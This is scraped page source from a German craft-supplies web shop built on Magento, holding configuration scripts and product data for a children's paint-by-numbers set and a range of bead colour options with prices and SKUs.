<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tinker24.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tinker24.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tinker24.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Melden Sie sich sicher mit Ihren bestehenden Amazon-Daten auf unserer Website an.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fstatic\u002Fversion1751037313\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.tinker24.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tinker24.com\/page_cache\/block\/render\/id\/1876\/category\/61\/","handles":["default","catalog_product_view","catalog_product_view_id_1876","catalog_product_view_sku_4670-40121","catalog_product_view_type_simple","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/basteln\/bastelsets\/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tinker24.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1876":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.tinker24.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1876\\\/\",\"data\":{\"product\":\"1876\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.tinker24.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1876\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tinker24.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1876\",\"uenc\":\"aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2Jhc3RlbG4vYmFzdGVsc2V0cy9tYWxlbi1uYWNoLXphaGxlbi1qdW5pb3ItZGFtcGZsb2stNDB4MzItNS1jbS0xLXNldA,,\"}}","required_options":null},"price_info":{"final_price":11.79,"max_price":11.79,"max_regular_price":11.79,"minimal_regular_price":11.79,"special_price":null,"minimal_price":11.79,"regular_price":11.79,"formatted_prices":{"final_price":"<span class=\"price\">11,79\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">11,79\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">11,79\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">11,79\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">11,79\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":9.9075620252101,"max_price":9.9075620252101,"max_regular_price":9.9075620252101,"minimal_regular_price":9.9075620252101,"special_price":9.9075620252101,"minimal_price":9.9075620252101,"regular_price":9.9075620252101,"formatted_prices":{"final_price":"<span class=\"price\">9,91\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">9,91\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">9,91\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">9,91\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">9,91\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">9,91\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">11,79\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/d37f2228687292c545472026e0f32bc7\/4\/6\/4670-40121_1.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Malen nach Zahlen Junior Dampflok 40x32,5 cm 2Set 4670-40121 4016490819356  ","resized_width":300,"resized_height":300},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/78ccb85a9c6b89bda0c3e477b096e8e5\/4\/6\/4670-40121_1.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Malen nach Zahlen Junior Dampflok 40x32,5 cm 2Set 4670-40121 4016490819356  ","resized_width":340,"resized_height":340},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/4aff63957f229a0e8f1222e5bca5c348\/4\/6\/4670-40121_1.jpeg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Malen nach Zahlen Junior Dampflok 40x32,5 cm 2Set 4670-40121 4016490819356  ","resized_width":120,"resized_height":120},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/d37f2228687292c545472026e0f32bc7\/4\/6\/4670-40121_1.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Malen nach Zahlen Junior Dampflok 40x32,5 cm 2Set 4670-40121 4016490819356  ","resized_width":300,"resized_height":300},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/78ccb85a9c6b89bda0c3e477b096e8e5\/4\/6\/4670-40121_1.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Malen nach Zahlen Junior Dampflok 40x32,5 cm 2Set 4670-40121 4016490819356  ","resized_width":340,"resized_height":340},{"url":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/4aff63957f229a0e8f1222e5bca5c348\/4\/6\/4670-40121_1.jpeg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Malen nach Zahlen Junior Dampflok 40x32,5 cm 2Set 4670-40121 4016490819356  ","resized_width":120,"resized_height":120}],"url":"https:\/\/www.tinker24.com\/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set","id":1876,"name":"Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby ","type":"simple","is_salable":"1","store_id":2,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.tinker24.com\/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set#review-form\">\n                Seien Sie der erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tinker24.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1876,\"uenc\":\"aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2Jhc3RlbG4vYmFzdGVsc2V0cy9tYWxlbi1uYWNoLXphaGxlbi1qdW5pb3ItZGFtcGZsb2stNDB4MzItNS1jbS0xLXNldA,,\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"EUR","productCurrentScope":"group"}            }
        }
    }
</script>
<script type="text/javascript">
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $("img").each(function () {
                if (!$(this).attr("alt")) {
                    var src = $(this).attr("src");
                    var fileName = src.substring(src.lastIndexOf('/'));
                    /**
                     * Replace .jpg|.png|.bmp|.svg|/|-| of filename equal whitespace
                     * @type {string}
                     */
                    var alt = fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi, '');
                    $(this).attr("alt", alt.trim());
                }
            });
        });
    });
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12406");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12406  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-12406]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"223":{"id":"223","code":"pim_motiv_dd","label":"Motiv","options":[{"id":"222","label":"amethyst","products":["12368"]},{"id":"223","label":"aqua","products":["12348"]},{"id":"225","label":"dunkelblau","products":["12347"]},{"id":"227","label":"gold","products":["12383"]},{"id":"228","label":"lila","products":["12346"]},{"id":"229","label":"messing","products":["12384"]},{"id":"230","label":"mintgr\u00fcn","products":["12385"]},{"id":"231","label":"mittelblau","products":["12338"]},{"id":"232","label":"Mix Rainbow","products":["12367"]},{"id":"233","label":"oliv","products":["12351"]},{"id":"234","label":"orange","products":["12339"]},{"id":"235","label":"petrol","products":["12340"]},{"id":"236","label":"pink","products":["12369"]},{"id":"239","label":"silber","products":["12343"]},{"id":"241","label":"rose","products":["12345"]},{"id":"250","label":"scarabee","products":["12355"]},{"id":"251","label":"t\u00fcrkis","products":["12381"]},{"id":"246","label":"rosa AB","products":["12358"]},{"id":"249","label":"satt rot","products":["12378"]},{"id":"247","label":"satt gelb AB","products":["12357"]},{"id":"252","label":"satt weiss","products":["12342"]},{"id":"240","label":"transparent AB","products":["12344"]},{"id":"253","label":"transparent  Dunkelbraun AB","products":["12380"]},{"id":"254","label":"transparent  Dunkelgr\u00fcn AB","products":["12373"]},{"id":"237","label":"transparent gelb AB","products":["12341"]},{"id":"255","label":"transparent Hellblau AB","products":["12359"]},{"id":"256","label":"transparent Lila AB","products":["12361"]},{"id":"257","label":"transparent Pink AB","products":["12371"]},{"id":"244","label":"transparent Hellgr\u00fcn AB","products":["12337"]},{"id":"258","label":"transparent rosa AB","products":["12354"]},{"id":"259","label":"transparent rot AB","products":["12352"]},{"id":"260","label":"transpansparent Mix AB","products":["12372"]},{"id":"262","label":"flitter braun","products":["12350"]},{"id":"263","label":"flitter dunkelblau","products":["12370"]},{"id":"264","label":"flitter dunkelgr\u00fcn","products":["12374"]},{"id":"265","label":"flitter gelbgold","products":["12364"]},{"id":"266","label":"flitter gold","products":["12363"]},{"id":"268","label":"flitter Hellgr\u00fcn","products":["12362"]},{"id":"269","label":"flitter lila","products":["12360"]},{"id":"270","label":"flitter Mix","products":["12375"]},{"id":"271","label":"flitter rot","products":["12377"]},{"id":"272","label":"flitter schwarz","products":["12376"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"12368":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12348":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12347":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12349":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12383":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12346":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12384":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12385":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12338":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12367":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12351":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12339":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12340":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12369":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12343":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12345":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12353":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12355":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12381":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12366":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12358":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12378":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12357":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12356":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12342":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12344":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12380":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12373":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12341":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12359":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12361":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12371":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12337":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12354":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12352":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12372":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12350":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12370":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12374":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12364":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12363":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12362":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12360":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12375":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12377":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}},"12376":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69}},"productId":"12406","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"12368":{"223":"222"},"12348":{"223":"223"},"12347":{"223":"225"},"12349":{"223":"226"},"12383":{"223":"227"},"12346":{"223":"228"},"12384":{"223":"229"},"12385":{"223":"230"},"12338":{"223":"231"},"12367":{"223":"232"},"12351":{"223":"233"},"12339":{"223":"234"},"12340":{"223":"235"},"12369":{"223":"236"},"12343":{"223":"239"},"12345":{"223":"241"},"12353":{"223":"242"},"12355":{"223":"250"},"12381":{"223":"251"},"12366":{"223":"245"},"12358":{"223":"246"},"12378":{"223":"249"},"12357":{"223":"247"},"12356":{"223":"248"},"12342":{"223":"252"},"12344":{"223":"240"},"12380":{"223":"253"},"12373":{"223":"254"},"12341":{"223":"237"},"12359":{"223":"255"},"12361":{"223":"256"},"12371":{"223":"257"},"12337":{"223":"244"},"12354":{"223":"258"},"12352":{"223":"259"},"12372":{"223":"260"},"12350":{"223":"262"},"12370":{"223":"263"},"12374":{"223":"264"},"12364":{"223":"265"},"12363":{"223":"266"},"12362":{"223":"268"},"12360":{"223":"269"},"12375":{"223":"270"},"12377":{"223":"271"},"12376":{"223":"272"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"tinker24","sku":{"12368":"0872-06526","12348":"0872-06186","12347":"0872-06176","12349":"0872-06196","12383":"0872-06936","12346":"0872-06166","12384":"0872-06946","12385":"0872-06966","12338":"0872-06056","12367":"0872-06506","12351":"0872-06216","12339":"0872-06076","12340":"0872-06086","12369":"0872-06536","12343":"0872-06126","12345":"0872-06156","12353":"0872-06246","12355":"0872-06276","12381":"0872-06896","12366":"0872-06496","12358":"0872-06316","12378":"0872-06766","12357":"0872-06306","12356":"0872-06296","12342":"0872-06116","12344":"0872-06146","12380":"0872-06846","12373":"0872-06646","12341":"0872-06096","12359":"0872-06326","12361":"0872-06386","12371":"0872-06596","12337":"0872-06036","12354":"0872-06266","12352":"0872-06236","12372":"0872-06606","12350":"0872-06206","12370":"0872-06586","12374":"0872-06686","12364":"0872-06436","12363":"0872-06406","12362":"0872-06396","12360":"0872-06366","12375":"0872-06706","12377":"0872-06736","12376":"0872-06726"},"seoUrl":{"optionCollection":{"41":{"url_key":"1","option_id":"41","attribute_code":"pim_perlengroesse_dd"},"75":{"url_key":"30x40cm","option_id":"75","attribute_code":"pim_masse_dd"},"31":{"url_key":"anfanger","option_id":"31","attribute_code":"pim_schwierigkeit_dd"},"62":{"url_key":"dose","option_id":"62","attribute_code":"pim_vpe_dd"},"79":{"url_key":"fruhling","option_id":"79","attribute_code":"pim_anlass_m"},"63":{"url_key":"fruhling1","option_id":"63","attribute_code":"pim_anlass_dd"},"22":{"url_key":"holz","option_id":"22","attribute_code":"pim_material_dd"},"34":{"url_key":"prachtcreativeshobby","option_id":"34","attribute_code":"manufacturer"},"4":{"url_key":"weiss","option_id":"4","attribute_code":"pim_farbe_dd"},"42":{"url_key":"15","option_id":"42","attribute_code":"pim_perlengroesse_dd"},"76":{"url_key":"20x30cm","option_id":"76","attribute_code":"pim_masse_dd"},"5":{"url_key":"bunt","option_id":"5","attribute_code":"pim_farbe_dd"},"32":{"url_key":"fortgeschrittenen","option_id":"32","attribute_code":"pim_schwierigkeit_dd"},"23":{"url_key":"kunststoff","option_id":"23","attribute_code":"pim_material_dd"},"74":{"url_key":"miyuki","option_id":"74","attribute_code":"manufacturer"},"61":{"url_key":"sb","option_id":"61","attribute_code":"pim_vpe_dd"},"80":{"url_key":"sommer","option_id":"80","attribute_code":"pim_anlass_m"},"64":{"url_key":"sommer1","option_id":"64","attribute_code":"pim_anlass_dd"},"93":{"url_key":"02mm","option_id":"93","attribute_code":"pim_masse_dd"},"43":{"url_key":"2","option_id":"43","attribute_code":"pim_perlengroesse_dd"},"60":{"url_key":"bt","option_id":"60","attribute_code":"pim_vpe_dd"},"81":{"url_key":"herbst","option_id":"81","attribute_code":"pim_anlass_m"},"65":{"url_key":"herbst1","option_id":"65","attribute_code":"pim_anlass_dd"},"118":{"url_key":"marpajansen","option_id":"118","attribute_code":"manufacturer"},"24":{"url_key":"metall","option_id":"24","attribute_code":"pim_material_dd"},"33":{"url_key":"profi","option_id":"33","attribute_code":"pim_schwierigkeit_dd"},"6":{"url_key":"schwarz","option_id":"6","attribute_code":"pim_farbe_dd"},"94":{"url_key":"025mm","option_id":"94","attribute_code":"pim_masse_dd"},"44":{"url_key":"22","option_id":"44","attribute_code":"pim_perlengroesse_dd"},"25":{"url_key":"glas","option_id":"25","attribute_code":"pim_material_dd"},"7":{"url_key":"grau","option_id":"7","attribute_code":"pim_farbe_dd"},"39":{"url_key":"happyhills","option_id":"39","attribute_code":"manufacturer"},"82":{"url_key":"winter","option_id":"82","attribute_code":"pim_anlass_m"},"66":{"url_key":"winter1","option_id":"66","attribute_code":"pim_anlass_dd"},"95":{"url_key":"03mm","option_id":"95","attribute_code":"pim_masse_dd"},"45":{"url_key":"23","option_id":"45","attribute_code"